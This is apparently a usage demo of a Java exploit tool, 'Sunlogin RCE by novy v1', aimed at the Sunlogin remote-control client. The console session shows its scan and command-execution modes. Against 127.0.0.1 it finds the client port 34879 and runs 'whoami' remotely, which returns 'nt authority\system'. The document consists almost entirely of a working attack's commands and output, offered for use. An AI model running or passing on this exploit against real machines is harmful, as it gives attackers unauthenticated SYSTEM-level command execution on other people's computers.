 C:\Windows\System32\cmd.exe
D:\1\xrkforjava>java -jar xrkforjava.jar
请注意查看提示
java -jar sunloginrce.jar -s ip --扫描模式，默认扫描65535个端口，不支持指定
java -jar sunloginrce.jar -c ip:port whoami --命令执行模式
D:\1\xrkforjava>java -jar xrkforjava.jar -s 127.0.0.1
Sunlogin RCE
by novy v1
正在扫描目标：127.0.0.1:80
正在扫描目标：127.0.0.1:6600
正在扫描目标：127.0.0.1:8090
正在扫描目标：127.0.0.1:8307
正在扫描目标：127.0.0.1:8680
正在扫描目标：127.0.0.1:9080
正在扫描目标：127.0.0.1:9081
正在扫描目标：127.0.0.1:9393
正在扫描目标：127.0.0.1:10250
正在扫描目标：127.0.0.1:34879
该端口是向日葵客户端使用端口，请执行命令验证：34879
D:\1\xrkforjava>java -jar xrkforjava.jar -c 127.0.0.1:34879 whoami
Sunlogin RCE
by novy v1
验证目标：127.0.0.1:34879
执行命令：whoami
命令执行结果：
nt authority\system
D:\1\xrkforjava>